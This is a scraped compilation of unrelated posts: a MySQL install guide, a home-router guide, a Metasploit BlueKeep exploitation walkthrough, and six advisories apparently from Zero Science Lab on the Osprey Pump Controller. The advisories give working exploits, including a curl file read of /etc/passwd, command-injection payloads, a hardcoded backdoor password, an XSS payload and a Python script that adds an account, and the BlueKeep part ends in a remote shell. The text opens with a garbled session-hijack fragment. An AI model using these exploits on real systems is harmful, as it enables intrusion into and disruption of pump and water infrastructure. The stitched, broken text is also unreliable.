10 bytes are the user/pass combo. Hijack session: --------------- GET /menu.php?menuItem=119&userName=user&sessionCode=QKC1DHM7EFCAEC49875@CPCLCEGAP5EKI
-
Title: Centos8 compile and install MySQL8
Download and unzip wget https://dev.mysql.com/get/Downloads/MySQL-8.0/mysql-8.0.26-linux-glibc2.12-x86_64.tar.xz tar xvf mysql-8.0.26-linux-glibc2.12-x86_64.tar.xz mv mysql-8.0.26-linux-glibc2.12-x86_64 mysql Enter the /USR/LOCAL directory, create users and user groups and authorize them cd /usr/local/ groupadd mysql useradd -r -g mysql mysql cd mysql/#Note: Enter the mysql file to authorize all files chown -R mysql:mysql ./ Users who modify the current directory of /USR/LOCAL/MYSQL chown -R root:root ./#Note: Be sure to enter the /usr/local/mysql directory chown -R mysql:mysql data Initialize the database bin/mysqld --initialize --user=mysql --basedir=/usr/local/mysql --datadir=/usr/local/mysql/data record initial password Configure my.cnf Where the content of my.cnf configuration is: [mysqld] character_set_server=utf8mb4 basedir=/usr/local/mysql datadir=/usr/local/mysql/data log-error=/usr/local/mysql/data/error.log pid-file=/usr/local/mysql/data/mysql.pid port=3306 server_id=1 socket=/tmp/mysql.sock skip-name-resolve sql_mode=NO_ENGINE_SUBSTITUTION,STRICT_TRANS_TABLES Set the power-on start cd support-files/ cp mysql.server /etc/init.d/mysql chmod +x /etc/init.d/mysql Register service chkconfig --add mysql ETC/LD.SO.CONF must configure the path, otherwise an error will be reported vim /etc/ld.so.conf #Add the following content : /usr/local/mysql/lib Configure environment variables vim /etc/profile #Add the following content: MYSQL_HOME=/usr/local/mysql PATH=$MYSQL_HOME/bin:$MYSQL_HOME/lib:$PATH export PATH source /etc/profile #Note: Be sure to execute this command, otherwise the configuration will be invalid Start the service service mysql start If mysql runs an error, you can directly view the error log in the log-error=/usr/local/mysql/data/error.log directory Log in with the initialization password Modify ROOT password ALTER USER USER() IDENTIFIED BY '123456789@@'; #Modify password later use mysql; update user set password=password('lnds12345@@') where user='root'; flush privileges;##Refresh permissions This way mysql is done.
-
Osprey Pump Controller 1.0.1 - Unauthenticated File Disclosure
# Exploit Title: Osprey Pump Controller 1.0.1 - Unauthenticated File Disclosure # Exploit Author: LiquidWorm Vendor: ProPump and Controls, Inc. Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com Affected version: Software Build ID 20211018, Production 10/18/2021 Mirage App: MirageAppManager, Release [1.0.1] Mirage Model 1, RetroBoard II Summary: Providing pumping systems and automated controls for golf courses and turf irrigation, municipal water and sewer, biogas, agricultural, and industrial markets. Osprey: door-mounted, irrigation and landscape pump controller. Technology hasn't changed dramatically on pump and electric motors in the last 30 years. Pump station controls are a different story. More than ever before, customers expect the smooth and efficient operation of VFD control. Communications—monitoring, remote control, and interfacing with irrigation computer programs—have become common requirements. Fast and reliable accessibility through cell phones has been a game changer. ProPump & Controls can handle any of your retrofit needs, from upgrading an older relay logic system to a powerful modern PLC controller, to converting your fixed speed or first generation VFD control system to the latest control platform with communications capabilities. We use a variety of solutions, from MCI-Flowtronex and Watertronics package panels to sophisticated SCADA systems capable of controlling and monitoring networks of hundreds of pump stations, valves, tanks, deep wells, or remote flow meters. User friendly system navigation allows quick and easy access to all critical pump station information with no password protection unless requested by the customer. Easy to understand control terminology allows any qualified pump technician the ability to make basic changes without support. Similar control and navigation platform compared to one of the most recognized golf pump station control systems for the last twenty years make it familiar to established golf service groups nationwide. Reliable push button navigation and LCD information screen allows the use of all existing control panel door switches to eliminate the common problems associated with touchscreens. Global system configuration possibilities allow it to be adapted to virtually any PLC or relay logic controlled pump stations being used in the industrial, municipal, agricultural and golf markets that operate variable or fixed speed. On board Wi-Fi and available cellular modem option allows complete remote access. Desc: The controller suffers from an unauthenticated file disclosure vulnerability. Using the 'eventFileSelected' GET parameter, attackers can disclose arbitrary files on the affected device and disclose sensitive and system information. Tested on: Apache/2.4.25 (Raspbian) Raspbian GNU/Linux 9 (stretch) GNU/Linux 4.14.79-v7+ (armv7l) Python 2.7.13 [GCC 6.3.0 20170516] GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33) Vulnerability discovered by Gjoko 'LiquidWorm' Krstic Macedonian Information Security Research and Development Laboratory Zero Science Lab - https://www.zeroscience.mk - @zeroscience Advisory ID: ZSL-2023-5746 Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5746.php 05.01.2023 -- $ curl -s http://TARGET/DataLogView.php?eventFileSelected=/etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin ... ...
-
Title: msf's CVE-2019-0708-Bluekeep Vulnerability Exploit Module
Vulnerability Introduction On May 14, 2019, Microsoft officially released a security patch to fix a remote code execution vulnerability for Windows Remote Desktop Services, which affected some older versions of Windows systems. This vulnerability is pre-authentication and requires no user interaction, which means that the vulnerability can be exploited through a network worm. Any malware exploiting this vulnerability can spread from infected computers to other vulnerable computers in a similar way to the 2017 WannaCry malware spread. As soon as Microsoft's official news came out, major security manufacturers began to issue vulnerability warnings. During that time, I was looking for the corresponding POC, but either it was a POC that could not be used, or it was a POC written in the previous vulnerabilities, and even more so I clicked on attack to surprise you. Shooting Range Environment Vulnerability environment, I was the system with Windows 7 SP1 installed on the virtual machine at that time. 001 Use VM to install Windows 7 SP1 to simulate the victim machine Windows7 SP1 download link (the target machine here is a system that uses win7sp1 provided by cousin Qingshui) : Thunder download ed2k://|file|cn_windows_7_ultimate_with_sp1_x64_dvd_u_677408.iso|3420557312|B58548681854236C7939003B583A8078|/Cloud disk download: Windows7 X64 download link: link : https://pan.baidu.com/s/1A_b2PCbzInKx3hMkUz1xUg Extraction code : fiwx 002 msf configuration Download cve_2019_0708_bluekeep_rce.rb to msf's configuration file /usr/share/metasploit-framework/modules/exploits/windows/rdp Scan the host with vulnerability msfconsole search 0708 #Scan the available modules use auxiliary/scanner/rdp/cve_2019_0708_bluekeep #Load the scan module set RHOSTS 192.168.1.1/24 #Set the scan address pool run As shown in the figure, you can scan to see that there is a device 192.168.1.8 in the current network segment that has this vulnerability. Vulnerability Exploit Use msf attack When using msf attack, you need to pay attention to configuring the two parameters of RHOSTS and target msfconsole use exploit/windows/rdp/cve_2019_0708_bluekeep_rce set RHOSTS 192.168.1.8 set target 2 (the current target machine is a virtual machine installed win7) run successfully gets shell target parameter Exploit target: Id Name -- ---- 1 Windows 7 SP1/2008 R2 (6.1.7601 x64) 2 Windows 7 SP1/2008 R2 (6.1.7601 x64 - Virtualbox) 3 Windows 7 SP1/2008 R2 (6.1.7601 x64 - VMWare) 4 Windows 7 SP1/2008 R2 (6.1.7601 x64 - Hyper-V)
-
Osprey Pump Controller 1.0.1 - (pseudonym) Semi-blind Command Injection
# Exploit Title: Osprey Pump Controller 1.0.1 - (pseudonym) Semi-blind Command Injection # Exploit Author: LiquidWorm Vendor: ProPump and Controls, Inc. Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com Affected version: Software Build ID 20211018, Production 10/18/2021 Mirage App: MirageAppManager, Release [1.0.1] Mirage Model 1, RetroBoard II Summary: Providing pumping systems and automated controls for golf courses and turf irrigation, municipal water and sewer, biogas, agricultural, and industrial markets. Osprey: door-mounted, irrigation and landscape pump controller. Technology hasn't changed dramatically on pump and electric motors in the last 30 years. Pump station controls are a different story. More than ever before, customers expect the smooth and efficient operation of VFD control. Communications—monitoring, remote control, and interfacing with irrigation computer programs—have become common requirements. Fast and reliable accessibility through cell phones has been a game changer. ProPump & Controls can handle any of your retrofit needs, from upgrading an older relay logic system to a powerful modern PLC controller, to converting your fixed speed or first generation VFD control system to the latest control platform with communications capabilities. We use a variety of solutions, from MCI-Flowtronex and Watertronics package panels to sophisticated SCADA systems capable of controlling and monitoring networks of hundreds of pump stations, valves, tanks, deep wells, or remote flow meters. User friendly system navigation allows quick and easy access to all critical pump station information with no password protection unless requested by the customer. Easy to understand control terminology allows any qualified pump technician the ability to make basic changes without support. Similar control and navigation platform compared to one of the most recognized golf pump station control systems for the last twenty years make it familiar to established golf service groups nationwide. Reliable push button navigation and LCD information screen allows the use of all existing control panel door switches to eliminate the common problems associated with touchscreens. Global system configuration possibilities allow it to be adapted to virtually any PLC or relay logic controlled pump stations being used in the industrial, municipal, agricultural and golf markets that operate variable or fixed speed. On board Wi-Fi and available cellular modem option allows complete remote access. Desc: The pump controller suffers from an unauthenticated OS command injection vulnerability. This can be exploited to inject and execute arbitrary shell commands through the 'pseudonym' HTTP POST parameter called by index.php script. Tested on: Apache/2.4.25 (Raspbian) Raspbian GNU/Linux 9 (stretch) GNU/Linux 4.14.79-v7+ (armv7l) Python 2.7.13 [GCC 6.3.0 20170516] GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33) Vulnerability discovered by Gjoko 'LiquidWorm' Krstic Macedonian Information Security Research and Development Laboratory Zero Science Lab - https://www.zeroscience.mk - @zeroscience Advisory ID: ZSL-2023-5748 Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5748.php 05.01.2023 -- $ curl -s http://TARGET/index.php --data="userName=thricer&pseudonym=%3Bpwd" HTTP/1.1 200 OK $ sleep 3 $ #Reflected URL Address Bar: http://TARGET/index.php?userName=thricer&sessionCode=/var/www/html
-
Osprey Pump Controller 1.0.1 - Administrator Backdoor Access
# Exploit Title: Osprey Pump Controller 1.0.1 - Administrator Backdoor Access # Exploit Author: LiquidWorm Vendor: ProPump and Controls, Inc. Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com Affected version: Software Build ID 20211018, Production 10/18/2021 Mirage App: MirageAppManager, Release [1.0.1] Mirage Model 1, RetroBoard II Summary: Providing pumping systems and automated controls for golf courses and turf irrigation, municipal water and sewer, biogas, agricultural, and industrial markets. Osprey: door-mounted, irrigation and landscape pump controller. Technology hasn't changed dramatically on pump and electric motors in the last 30 years. Pump station controls are a different story. More than ever before, customers expect the smooth and efficient operation of VFD control. Communications—monitoring, remote control, and interfacing with irrigation computer programs—have become common requirements. Fast and reliable accessibility through cell phones has been a game changer. ProPump & Controls can handle any of your retrofit needs, from upgrading an older relay logic system to a powerful modern PLC controller, to converting your fixed speed or first generation VFD control system to the latest control platform with communications capabilities. We use a variety of solutions, from MCI-Flowtronex and Watertronics package panels to sophisticated SCADA systems capable of controlling and monitoring networks of hundreds of pump stations, valves, tanks, deep wells, or remote flow meters. User friendly system navigation allows quick and easy access to all critical pump station information with no password protection unless requested by the customer. Easy to understand control terminology allows any qualified pump technician the ability to make basic changes without support. Similar control and navigation platform compared to one of the most recognized golf pump station control systems for the last twenty years make it familiar to established golf service groups nationwide. Reliable push button navigation and LCD information screen allows the use of all existing control panel door switches to eliminate the common problems associated with touchscreens. Global system configuration possibilities allow it to be adapted to virtually any PLC or relay logic controlled pump stations being used in the industrial, municipal, agricultural and golf markets that operate variable or fixed speed. On board Wi-Fi and available cellular modem option allows complete remote access. Desc: The controller has a hidden administrative account 'admin' that has the hardcoded password 'Mirage1234' that allows full access to the web management interface configuration. The user admin is not visible in Usernames & Passwords menu list (120) of the application and the password cannot be changed through any normal operation of the device. The backdoor lies in the /home/pi/Mirage/Mirage_ValidateSessionCode.x ELF binary. ---------------------------------------------------------------------- /home/pi/Mirage/Mirage_ValidateSessionCode.x -------------------------------------------- bd = strcmp(userName,"admin"); if (bd == 0) { userpassWord._0_4_ = 0x6172694d; userpassWord._4_4_ = 0x32316567; userpassWord._8_2_ = 0x3433; userpassWord[10] = '\0'; } ---------------------------------------------------------------------- Tested on: Apache/2.4.25 (Raspbian) Raspbian GNU/Linux 9 (stretch) GNU/Linux 4.14.79-v7+ (armv7l) Python 2.7.13 [GCC 6.3.0 20170516] GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33) Vulnerability discovered by Gjoko 'LiquidWorm' Krstic Macedonian Information Security Research and Development Laboratory Zero Science Lab - https://www.zeroscience.mk - @zeroscience Advisory ID: ZSL-2023-5747 Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5747.php 05.01.2023 -- $ curl -s http://TARGET/index.php --data="userName=admin&pseudonym=Mirage1234" HTTP/1.1 200 OK $ #Then ** Register Access Menu **
-
Osprey Pump Controller v1.0.1 - Unauthenticated Reflected XSS
# Exploit Title: Osprey Pump Controller v1.0.1 - Unauthenticated Reflected XSS # Exploit Author: LiquidWorm Vendor: ProPump and Controls, Inc. Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com Affected version: Software Build ID 20211018, Production 10/18/2021 Mirage App: MirageAppManager, Release [1.0.1] Mirage Model 1, RetroBoard II Summary: Providing pumping systems and automated controls for golf courses and turf irrigation, municipal water and sewer, biogas, agricultural, and industrial markets. Osprey: door-mounted, irrigation and landscape pump controller. Technology hasn't changed dramatically on pump and electric motors in the last 30 years. Pump station controls are a different story. More than ever before, customers expect the smooth and efficient operation of VFD control. Communications—monitoring, remote control, and interfacing with irrigation computer programs—have become common requirements. Fast and reliable accessibility through cell phones has been a game changer. ProPump & Controls can handle any of your retrofit needs, from upgrading an older relay logic system to a powerful modern PLC controller, to converting your fixed speed or first generation VFD control system to the latest control platform with communications capabilities. We use a variety of solutions, from MCI-Flowtronex and Watertronics package panels to sophisticated SCADA systems capable of controlling and monitoring networks of hundreds of pump stations, valves, tanks, deep wells, or remote flow meters. User friendly system navigation allows quick and easy access to all critical pump station information with no password protection unless requested by the customer. Easy to understand control terminology allows any qualified pump technician the ability to make basic changes without support. Similar control and navigation platform compared to one of the most recognized golf pump station control systems for the last twenty years make it familiar to established golf service groups nationwide. Reliable push button navigation and LCD information screen allows the use of all existing control panel door switches to eliminate the common problems associated with touchscreens. Global system configuration possibilities allow it to be adapted to virtually any PLC or relay logic controlled pump stations being used in the industrial, municipal, agricultural and golf markets that operate variable or fixed speed. On board Wi-Fi and available cellular modem option allows complete remote access. Desc: Input passed to the GET parameter 'userName' is not properly sanitised before being returned to the user. This can be exploited to execute arbitrary HTML/JS code in a user's browser session in context of an affected site. Tested on: Apache/2.4.25 (Raspbian) Raspbian GNU/Linux 9 (stretch) GNU/Linux 4.14.79-v7+ (armv7l) Python 2.7.13 [GCC 6.3.0 20170516] GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33) Vulnerability discovered by Gjoko 'LiquidWorm' Krstic Macedonian Information Security Research and Development Laboratory Zero Science Lab - https://www.zeroscience.mk - @zeroscience Advisory ID: ZSL-2023-5751 Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5751.php 05.01.2023 -- http://TARGET/index.php?userName=%22%3E%3Cscript%3Econfirm(251)%3C/script%3E
-
Osprey Pump Controller 1.0.1 - (userName) Blind Command Injection
# Exploit Title: Osprey Pump Controller 1.0.1 - (userName) Blind Command Injection # Exploit Author: LiquidWorm Vendor: ProPump and Controls, Inc. Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com Affected version: Software Build ID 20211018, Production 10/18/2021 Mirage App: MirageAppManager, Release [1.0.1] Mirage Model 1, RetroBoard II Summary: Providing pumping systems and automated controls for golf courses and turf irrigation, municipal water and sewer, biogas, agricultural, and industrial markets. Osprey: door-mounted, irrigation and landscape pump controller. Technology hasn't changed dramatically on pump and electric motors in the last 30 years. Pump station controls are a different story. More than ever before, customers expect the smooth and efficient operation of VFD control. Communications—monitoring, remote control, and interfacing with irrigation computer programs—have become common requirements. Fast and reliable accessibility through cell phones has been a game changer. ProPump & Controls can handle any of your retrofit needs, from upgrading an older relay logic system to a powerful modern PLC controller, to converting your fixed speed or first generation VFD control system to the latest control platform with communications capabilities. We use a variety of solutions, from MCI-Flowtronex and Watertronics package panels to sophisticated SCADA systems capable of controlling and monitoring networks of hundreds of pump stations, valves, tanks, deep wells, or remote flow meters. User friendly system navigation allows quick and easy access to all critical pump station information with no password protection unless requested by the customer. Easy to understand control terminology allows any qualified pump technician the ability to make basic changes without support. Similar control and navigation platform compared to one of the most recognized golf pump station control systems for the last twenty years make it familiar to established golf service groups nationwide. Reliable push button navigation and LCD information screen allows the use of all existing control panel door switches to eliminate the common problems associated with touchscreens. Global system configuration possibilities allow it to be adapted to virtually any PLC or relay logic controlled pump stations being used in the industrial, municipal, agricultural and golf markets that operate variable or fixed speed. On board Wi-Fi and available cellular modem option allows complete remote access. Desc: The pump controller suffers from an unauthenticated OS command injection vulnerability. This can be exploited to inject and execute arbitrary shell commands through the 'userName' HTTP POST parameter called by index.php script. Tested on: Apache/2.4.25 (Raspbian) Raspbian GNU/Linux 9 (stretch) GNU/Linux 4.14.79-v7+ (armv7l) Python 2.7.13 [GCC 6.3.0 20170516] GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33) Vulnerability discovered by Gjoko 'LiquidWorm' Krstic Macedonian Information Security Research and Development Laboratory Zero Science Lab - https://www.zeroscience.mk - @zeroscience Advisory ID: ZSL-2023-5749 Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5749.php 05.01.2023 -- $ curl -s http://TARGET/index.php --data="userName=;sleep%2017&pseudonym=251" HTTP/1.1 200 OK
-
Osprey Pump Controller 1.0.1 - Authentication Bypass Credentials Modification
#!/usr/bin/env python # # Exploit Title: Osprey Pump Controller v1.0.1 - Authentication Bypass Credentials Modification # Exploit Author: LiquidWorm # # Vendor: ProPump and Controls, Inc. # Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com # Affected version: Software Build ID 20211018, Production 10/18/2021 # Mirage App: MirageAppManager, Release [1.0.1] # Mirage Model 1, RetroBoard II # # # Summary: Providing pumping systems and automated controls for # golf courses and turf irrigation, municipal water and sewer, # biogas, agricultural, and industrial markets. Osprey: door-mounted, # irrigation and landscape pump controller. # # Technology hasn't changed dramatically on pump and electric motors # in the last 30 years. Pump station controls are a different story. # More than ever before, customers expect the smooth and efficient # operation of VFD control. Communications—monitoring, remote control, # and interfacing with irrigation computer programs—have become common # requirements. Fast and reliable accessibility through cell phones # has been a game changer. # # ProPump & Controls can handle any of your retrofit needs, from upgrading # an older relay logic system to a powerful modern PLC controller, to # converting your fixed speed or first generation VFD control system to # the latest control platform with communications capabilities. # # We use a variety of solutions, from MCI-Flowtronex and Watertronics # package panels to sophisticated SCADA systems capable of controlling # and monitoring networks of hundreds of pump stations, valves, tanks, # deep wells, or remote flow meters. # # User friendly system navigation allows quick and easy access to all # critical pump station information with no password protection unless # requested by the customer. Easy to understand control terminology allows # any qualified pump technician the ability to make basic changes without # support. Similar control and navigation platform compared to one of the # most recognized golf pump station control systems for the last twenty # years make it familiar to established golf service groups nationwide. # Reliable push button navigation and LCD information screen allows the # use of all existing control panel door switches to eliminate the common # problems associated with touchscreens. # # Global system configuration possibilities allow it to be adapted to # virtually any PLC or relay logic controlled pump stations being used in # the industrial, municipal, agricultural and golf markets that operate # variable or fixed speed. On board Wi-Fi and available cellular modem # option allows complete remote access. # # Desc: A vulnerability has been discovered in the web panel of Osprey pump # controller that allows an unauthenticated attacker to create an account # and bypass authentication, thereby gaining unauthorized access to the # system. The vulnerability stems from a lack of proper authentication # checks during the account creation process, which allows an attacker # to create a user account without providing valid credentials. An attacker # who successfully exploits this vulnerability can gain access to the pump # controller's web panel, and cause disruption in operation, modify data, # change other usernames and passwords, or even shut down the controller # entirely. # # The attacker can leverage their unauthorized access to the # system to carry out a variety of malicious activities, including: # Modifying pump settings, such as flow rates or pressure levels, causing # damage or loss of control, stealing sensitive data, such as system logs # or customer information, changing passwords and other user credentials, # potentially locking out legitimate users or allowing the attacker to # maintain persistent access to the system, disabling or shutting down # the controller entirely, potentially causing significant disruption to # operations and service delivery. # # ---------------------------------------------------------------------- # $ ./accpump.py 192.168.0.25 root rewt # [ ok ] # [ ok ] # Login with 'root:rewt' -> Register Access Menu. # ---------------------------------------------------------------------- # # Tested on: Apache/2.4.25 (Raspbian) # Raspbian GNU/Linux 9 (stretch) # GNU/Linux 4.14.79-v7+ (armv7l) # Python 2.7.13 [GCC 6.3.0 20170516] # GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git # PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33) # # # Vulnerability discovered by Gjoko 'LiquidWorm' Krstic # Macedonian Information Security Research and Development Laboratory # Zero Science Lab - https://www.zeroscience.mk - @zeroscience # # # Advisory ID: ZSL-2023-5752 # Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5752.php # # # 05.01.2023 # import requests import sys as s if len(s.argv)!=4: print("Osprey Pump Controller Bypass Exploit") print("Arguments: [host] [username] [password]") exit(-3) else: url=s.argv[1] usr=s.argv[2] pwd=s.argv[3] if not "http" in url: url="http://{}".format(url) # # Data names . Values # # USERNAME0 . user # USERNAME1 . # USERNAME2 . # USERNAME3 . # USERNAME4 . # USERPW0 . 1234 # USERPW1 . # USERPW2 . # USERPW3 . # USERPW4 . # url+="/" url+="setSystemText" url+=".php" paru={"sysTextValue" :usr, "sysTextName" :"USERNAME3", "backTargetLinkNumber":75, "userName" :"ZSL"} parp={"sysTextValue" :pwd, "sysTextName" :"USERPW3", "backTargetLinkNumber":75, "userName" :"WriteExploit"} r=requests.get(url,params=paru) if 'System String "USERNAME3" set' in r.text: print("[ ok ]") else: print(f"Error: {r.status_code} {r.reason} - {r.text}") r=requests.get(url,params=parp) if 'System String "USERPW3" set' in r.text: print("[ ok ]") print(f"Login with '{usr}:{pwd}' ",end="") print("-> Register Access Menu.") else: print(f"Error: {r.status_code} {r.reason} - {r.text}")
-
Title: Common home networking strategies
Equipment List Tianyi Gateway Meizu Router (Old Russian Firmware) network cables Routing Mode 1 Since the current optical cat supports wifi function, the router has been largely omitted. However, since the WiFi power of Lightmao is relatively small, sometimes we need to add a router. Today, let’s see how to add a router. Based on traditional broadband dialing method (common for new and old optical cats) Let’s take a look at the line connection first optical cat gigabit port ———— routing WAN port Then log in to the router, configure the Internet access method to PPOP dialing to fill in the broadband account and password, and save it. It should be noted that if telecom users are configured well, they need to call manual customers to activate it. Series connection method based on optical cat routing (suitable for Xinguang cat) If your optical cat supports WiFi function, you can think of it as a router at this time. (To put it bluntly, combine cat and router into one) At this time, we can connect to the router (secondary router) in the simplest way First look at the line Just set the router's Internet access method to dynamic IP! Precautions If you have already set up dial-up Internet access, please plug the optical cat port to the 100-megapixel port or IPTV port, because the gigapixel port is already occupied. Modify the DHCP server address of your router and do not conflict with Guangmao's 192.168.0.1/192.168.1.1.




